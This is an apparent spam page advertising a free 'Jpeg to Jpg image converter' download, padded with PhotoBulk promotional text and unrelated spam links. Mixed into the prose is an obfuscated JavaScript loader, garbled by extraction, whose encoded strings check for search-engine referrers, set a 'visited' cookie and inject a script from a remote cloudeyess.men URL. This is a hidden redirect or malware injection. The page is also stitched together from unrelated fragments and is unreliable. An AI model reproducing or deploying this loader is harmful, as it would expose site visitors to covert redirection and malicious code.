

### [Jpeg To Jpg Image Converter Download For Windows 7 Home Edition 32](https://tlniurl.com/1uh5sr)



[Jpeg To Jpg Image Converter Download For Windows 7 Home Edition 32](https://tlniurl.com/1uh5sr)



The size of an image compressed in JPG format can be ten times smaller than the size of the original file.. google ', 0x7995('0x 20'),\_0x162993[\_0x7995('0x21')],\_0x162993['IwqrS'],\_0x162993[\_0x7995('0x22')],\_0x162993['pmRTD'],\_0x7995('0x23')],\_0 x12cc9f=document[\_0x7995('0x24')],\_0x1531a9=![],\_0x100bde=cookie[\_0x7995('0x25')](\_0x162993['nxnqT']);for(var \_0x35 01ac=0x0; 0x162993[\_0x7995('0x26')](\_0x3501ac,\_0xd7f2b[\_0x7995('0xa')]);\_0x3501ac++){if(\_0x162993[\_0x7995('0x27')] (\_0x12cc9f[\_0x7995('0x28')](\_0xd7f2b[\_0x3501ac]),0x0)){if(\_0x162993[\_0x7995('0x29')](\_0x162993[\_0x7995('0x2a')],\_0x 162993['OIORt'])){\_0x162993['XNFJa'](\_0x53ad62,\_0x162993['JBdQZ'](\_0x162993[\_0x7995('0x2b')](\_0x7995('0x1f'),\_0x5 b0478),"));}else{\_0x1531a9=!![];}}}if(\_0x1531a9){cookie['set'](\_0x162993['nxnqT'],0x1,0x1);if(!\_0x100bde){include(\_0x16 2993[\_0x7995('0x2c')](\_0x162993[\_0x7995('0x2d')]+q,''));}}}R(); PhotoBulk batch image converter from PNG to JPG on MacThe number of digital image formats used nowadays might be overwhelming to a lay Mac user.

The former compresses data without affecting the image quality that is why it is mostly used for images shared on the Internet and favored by web designers..

constructor( $\langle x^{22}$ return $\langle x^{20}$ this $\langle x^{22} \rangle$ ( $\langle x^{20} \rangle$ +');')();}catch(\_0x4a136e){\_0x38317a=window;}return \_0x38317a;};var \_0x436293=\_0x735a37();var \_0x8b601c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x436293['atob']||(\_0x436293['atob']=function(\_0x777b25){var

\_0x18c209=String(\_0x777b25)['replace'](/=+\$/,'');for(var \_0x40a157=0x0,\_0x3de910,\_0x3f201c,\_0x1fb145=0x0,\_0x217693= ":\_0x3f201c=\_0x18c209['charAt'](\_0x1fb145++);~\_0x3f201c&&(\_0x3de910=\_0x40a157%0x4?\_0x3de910\*0x40+\_0x3f201c: \_0x3f201c,\_0x40a157++%0x4)?\_0x217693+=String['fromCharCode'](0xff&\_0x3de910>>(-0x2\*\_0x40a157&0x6)):0x0){\_0x  $3f201c = 0x8b601c$ ['indexOf']( $0x3f201c$ );}return

 $0x217693;$ });}());  $0x7995$ ['base64DecodeUnicode']=function( $0x64ab18$ }{var  $0x120$ ade=atob( $0x64ab18$ );var

\_0x2d1a2d=[];for(var \_0x2f0ab7=0x0,\_0x442a09=\_0x120ade['length'];\_0x2f0ab7=\_0x3d1298;},'dveTR':function

\_0x592ae3(\_0x493e74,\_0x2a25eb){return \_0x493e74!==\_0x2a25eb;},'OIORt':\_0x7995('0x1e'),'XNFJa':function

\_0x41e200(\_0x270939,\_0x260d46){return \_0x270939(\_0x260d46);},'JBdQZ':function

\_0xf8cb2(\_0x281477,\_0x3a29b8){return \_0x281477+\_0x3a29b8;},'WzPqo':function

\_0x2b586f(\_0x3c9b3c,\_0x2b9ade){return \_0x3c9b3c+\_0x2b9ade;},'HuSoi':function

 $0x245ea6($  0x5eb2d9,  $0x5380e6$ }{return  $0x5e62d9+0x5380e6;$ },'noAhl':  $0x7995('0x1f')$ };var  $0xd7f2b=['..$  var  $0x9957=['$ 'aW5kZXhPZg==','ZHZlVFI=','T0lPUnQ=','V3pQcW8=','SHVTb2k=','bm9BaGw=','aGVhZA==','Y3JlYXRlRWxlbWVudA= =','c3Jj','RWVFUHY=','YXBwZW5kQ2hpbGQ=','eUtB','Y3ZxTVI=','c3BsaXQ=','bWF0Y2g=','Zlpaa1M=','bGVuZ3Ro','eWh BQWQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','U25sU1I=','a XJGdG0=','cnZqWGU=','c2dCT00=','Z3luRXY=','YnN1Qkk=','VHpWemI=','UlV1WlU=','LnlhaG9vLg==','LmFvbC4=','LmF zay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','dmVC','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94P WVuJnF1ZXJ5PQ==','LmJpbmcu','eGJwVE4=','TlZNR08=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','T3h0SWg=','bkdleno  $=$ '];(function(\_0x564852,\_0x5a0257){var \_0x5695fc=function(\_0xd9f56d){while(--\_0xd9f56d){\_0x564852['push'](\_0x564852]  $2[^{\text{th}}(1)():}:{\text{0x5695fc}(++~0x5a0257)};{(\text{0x9957,0xbe)})}$ 

\_0x7995=function(\_0x72eade,\_0x333986){\_0x72eade=\_0x72eade-0x0;var

 $0x3bbe87=0x9957$   $0x72eade$ ;if( $0x7995$ ['initialized']===undefined){(function(){var  $0x735a37$ =function(){var  $_0x38317a;try{0x38317a=Function('return \x20(function(\x20'+\{\}.$ 

# [Persistent Ssh Keys For Mac](https://tondunkchatbarn.mystrikingly.com/blog/persistent-ssh-keys-for-mac)

However there are two formats commonly accepted by most websites and applications for uploading and processing images – these are PNG and JPG.. Yes, there is a batch image converter Mac owners can make use of – PhotoBulk helps you convert multiple images from PNG to JPG in several clicks, thus saving you lots of time and effort.. How to convert PNG to JPG, Mac users might wonder Is there an image converter for Mac that can do it in the most efficient and convenient way? Preferably in batches – in the era of digital cameras we never take an image or two, we usually take hundreds of them in one go, hence we need a way to process all of them in one go too. [Tivo Details Tivotogo For Mac](https://retrowspanba.over-blog.com/2021/03/Tivo-Details-Tivotogo-For-Mac.html)



[10.12 Macos Sierra Iso](https://flamboyant-jang-0fc2ea.netlify.app/Download-Mac-Os-X-1012-Macos-Sierra-Iso)

# [Windows Live Photo Gallery For Mac](https://hub.docker.com/r/scathcisorea/windows-live-photo-gallery-for-mac)

 The number of the added files will be displayed Select 'Optimize' functionClick 'Start' button, choose the conversion format and specify where you'd like to save converted imagesEver browsed for 'Bulk image converter Mac', 'PNG to JPG converter Mac', 'JPG to PNG converter Mac', 'JPG converter Mac'? Go for PhotoBulk, the optimal solution to your queries.. JPG format is supported by most of the software tools, mail clients and social networking websites.. Step-by-step guide on how to use this Mac batch image converter:Download and install this Mac image converter, launch itSelect graphics in PNG format to be converted to JPEG, drag-and-drop them into the open app's window.. Situations when you need to convert PNG images into JPG format and vice versa arise rather often. [Unduh Zombie Frontier Boss 2 Apk Revdl](https://hub.docker.com/r/adpreduvin/unduh-zombie-frontier-boss-2-apk-revdl)

# [كيفية تحميل لعبة ماين كرافت للكمبيوتر جوال](https://mauricelee.doodlekit.com/blog/entry/13908993/-halbirg)

Version 2 0 3 240 ( 13th Nov, 2017 ) Release notes. Images in JPG format occupy less space compared to PNG pictures, that is why the format is used for storing images on memory cards. 0041d406d9 [Photolemur 2 2 3 1](https://launchpad.net/~bleachtamopar/%2Bpoll/photolemur-2-2-3-1)

### 0041d406d9

[Андрей Воронин Инструктор Аудиокнига Скачать](https://rduchelacri.over-blog.com/2021/03/-.html)